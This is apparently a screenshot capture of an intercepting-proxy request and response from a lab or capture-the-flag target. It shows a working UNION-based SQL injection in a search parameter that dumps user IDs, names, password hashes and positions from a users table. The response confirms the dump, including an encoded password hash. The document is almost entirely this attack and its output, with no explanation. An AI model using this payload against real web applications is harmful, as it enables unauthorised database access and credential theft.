 Request
Pretty Raw Hex
1 GET /kzMb5nVYJw/420search.php?usrtosearch=" union select group_concat(id,0x3a,user,0x3a,pass,0x3a,position),NULL,NULL from users -- - HTTP/1.1
2 Host: 192.168.162.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jan 2024 11:41:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1:ramses:YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE:,2:isis:--not allowed--:employee <br>
EMP NAME : <br>
EMP POSITION : <br>
--------------------------------<br>
Fetched data successfully
10